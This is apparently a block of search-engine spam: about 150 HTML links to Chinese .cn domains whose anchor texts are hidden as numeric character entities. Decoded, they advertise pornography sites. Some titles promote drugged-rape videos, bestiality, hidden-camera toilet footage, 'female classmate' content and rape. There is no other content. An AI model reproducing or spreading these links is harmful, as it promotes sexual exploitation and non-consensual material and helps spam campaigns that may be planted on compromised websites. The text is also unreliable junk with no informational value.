<a href="http://benmou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://veromoda-only.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yvsstvg.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x9AD8;&#x6E05;</a>|
<a href="http://91chujiaquan.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://323r.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://colorlinez.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://yangzhendz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pichuli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7761;&#x719F;&#x8FF7;&#x5977;&#x7CFB;&#x5217;&#x7F51;&#x7AD9;</a>|
<a href="http://jinfujituan.cn" target="_blank">&#x88E4;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmwr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://wohenmangtea.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://fdpzd.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ppjdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://mweq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://bitpeer.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://cnnll.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x6C38;&#x4E45;&#x4E2D;&#x56FD;&#x6709;&#x9650;</a>|
<a href="http://skmagic.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5976;&#x6C34;</a>|
<a href="http://zhuangserver.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://xoart.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D85;&#x78B0;</a>|
<a href="http://jiajiau.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://rose-house.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://irfw.cn" target="_blank">&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://beetle-club.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://98edu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://mihy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoguan-kp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://mweq.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://taoilike.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://cybzsw.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x9AD8;&#x6E05; &#x4E2D;&#x6587;</a>|
<a href="http://fjhv.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yrlawyer.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hqiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pikq.cn" target="_blank">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pensang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hmnsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://027zc.com.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;</a>|
<a href="http://mail2mobile.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chakus.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://szjindian.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://csrjgzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://by8d5c.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x7F51;&#x7AD9;</a>|
<a href="http://zhimengqianming.cn" target="_blank">&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://futianymc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qbwf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fsfree.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hosp120.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wanlongfu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://coolcolor.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sxra2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://likecenxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x540C;&#x5B66;&#x5DE8;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://365deyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://helve.cn" target="_blank">av&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcschool.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://broadatacom.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x871C;&#x6843;</a>|
<a href="http://taojinyuan.cn" target="_blank">91&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://ahjxzp.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://t-partner.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av</a>|
<a href="http://130yx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://babybb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://nncymy.cn" target="_blank">&#x7CBE;&#x6CB9;&#x6309;&#x6469;&#x505A;&#x7230;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://o9233.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://rikazetour.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yangzhendz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x5395;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzhywl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kfbaozhu.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://hanxiaof.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x771F;&#x6DEB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gnsjps.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ayhuanyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x597D;&#x7D27;</a>|
<a href="http://omqw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://madgou.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hgmsqm.cn" target="_blank">&#x7CBE;&#x6CB9;&#x6309;&#x6469;&#x505A;&#x7230;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://creativesoul.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ufem.cn" target="_blank">&#x8C01;&#x6709;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://xaw1877.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcego.cn" target="_blank">&#x4F18;&#x4F18;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmtzmzqxsrm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://027zc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x597D;&#x7D27;</a>|
<a href="http://psjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2174;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gwer.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://yatooth.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://irfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x597D;&#x83B1;</a>|
<a href="http://fangfangyy.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://newcenturyqingdao.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://mamachatea.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rslsf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x874C;&#x86AA;91av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dafengyu.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;9</a>|
<a href="http://wcxrc.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sungood.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x6BDB;&#x7247;av</a>|
<a href="http://gwer.cn" target="_blank">&#x4F0A;&#x4EBA;&#x70ED;&#x70ED;&#x4E45;&#x4E45;&#x539F;&#x8272;&#x64AD;&#x653E;www</a>|
<a href="http://fyfdltl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://hrwk.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bbctp.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x81EA;&#x5236;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://luoshengblog.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yirenjia.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://yishu114.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://shlhtz.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz9858.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingsj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://vo518.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://14ik.cn" target="_blank">&#x4E9A;&#x745F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bhbl.com.cn" target="_blank">igao&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://jianyinhotel.cn" target="_blank">&#x6B27;&#x6D32;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x7231;&#x533A;</a>|
<a href="http://milanv.cn" target="_blank">69&#x505A;&#x7230;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miyunqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://agricloud.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://sqbm8.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pyyc.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7231;&#x4E8B;</a>|
<a href="http://nicelight.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xncs8.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://gzcl200.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yun800.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://jxztgs.cn" target="_blank">&#x5BC6;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cangkuo.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://quwenlieqi.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://giftsource.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://800uu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://holapets.cn" target="_blank">&#x770B;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://244bt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://maowenjituan.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://gzyjfz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://e315.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7AF9;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;www</a>|
<a href="http://hzztzy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;</a>|
<a href="http://czyirui.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://doogaeyyt.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://baiyelianmeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://nigq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://tijianbaojia.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://cyout.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yzxing.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://orange-cat.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abotavr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zslh5.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://tjfanpa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shockbrown.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hry2.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x7684;&#x8272;&#x9053;www&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://fdpzd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://92gan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ufem.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eduguide.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mmg0.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://dsnk.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://wanggeweilai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://bxgsmz.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
